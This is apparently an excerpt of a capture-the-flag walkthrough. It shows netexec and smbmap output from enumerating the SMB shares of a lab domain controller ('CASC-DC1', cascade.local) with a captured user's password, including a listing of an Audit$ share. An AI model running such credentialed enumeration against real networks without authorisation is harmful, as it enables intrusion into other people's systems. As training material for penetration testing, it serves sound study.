 ❯ netexec smb 10.10.10.182 -u 's.smith' -p 'sT333ve2' --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [*] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$ READ
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
❯ smbmap -H 10.10.10.182 --no-banner -u 's.smith' -p 'sT333ve2' -r Audit$/
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.10.182:445 Name: cascade.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Audit$ READ ONLY
./Audit$
dr--r--r-- 0 Wed Jan 29 19:01:26 2020 .
dr--r--r-- 0 Wed Jan 29 19:01:26 2020 ..
fr--r--r-- 13312 Tue Jan 28 22:47:08 2020 CascAudit.exe
fr--r--r-- 12288 Wed Jan 29 19:01:26 2020 CascCrypto.dll
dr--r--r-- 0 Tue Jan 28 22:43:18 2020 DB
fr--r--r-- 45 Wed Jan 29 00:29:47 2020 RunAudit.bat
fr--r--r-- 363520 Tue Jan 28 21:42:18 2020 System.Data.SQLite.dll
fr--r--r-- 186880 Tue Jan 28 21:42:18 2020 System.Data.SQLite.EF6.dll
dr--r--r-- 0 Tue Jan 28 21:42:18 2020 x64
dr--r--r-- 0 Tue Jan 28 21:42:18 2020 x86
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
print$ READ ONLY Printer Drivers
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections